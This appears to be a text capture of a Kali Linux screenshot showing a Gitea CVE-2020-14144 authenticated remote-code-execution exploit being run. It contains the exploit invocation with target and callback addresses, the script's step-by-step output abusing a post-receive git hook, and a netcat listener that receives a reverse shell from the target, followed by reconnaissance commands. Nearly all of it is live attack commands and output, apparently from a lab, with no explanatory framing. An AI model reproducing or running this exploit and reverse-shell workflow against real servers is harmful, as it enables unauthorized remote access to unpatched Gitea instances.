 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit User Account - Gite... kali@kali: ~/Downloads kali@kali: ~ 10:21 AM
kali@kali: ~/Downloads
File Actions Edit View Help
root@gitea:~ × kali@kali: ~/Downloads ×
Trash
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 49571.py -v -t http://192.168.8.134 -u test -p password123 -I 192.168.8.167 -P 4444
GiTea
CVE-2020-14144
Authenticated Remote Code Execution
GiTea versions >= 1.1.0 to <= 1.12.5
[+] Starting exploit ...
[>] login('test', ...)
[>] Deleting repository : vuln
[>] Creating repository : vuln
[>] repo_set_githook_post_receive('vuln')
[>] logout()
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint: git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint: git branch -m <name>
Initialized empty Git repository in /tmp/tmp.HacNR1ti5O/.git/
[master (root-commit) 7d27565] Initial commit
1 file changed, 1 insertion(+)
create mode 100644 README.md
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 241 bytes | 241.00 KiB/s, done.
[>] Deleting repository : vuln
[+] Exploit completed !
┌──(kali㉿kali)-[~/Downloads]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.8.167] from gitea.lan [192.168.8.134] 39432
bash: cannot set terminal process group (17): Not a tty
bash: no job control in this shell
bash-4.4$ whoami
whoami
git
bash-4.4$ uname -a
uname -a
Linux 0752ade26828 4.18.0-240.22.1.el8_3.x86_64 #1 SMP Thu Apr 8 19:01:30 UTC 2021 x86_64 Linux
bash-4.4$
Right Ctrl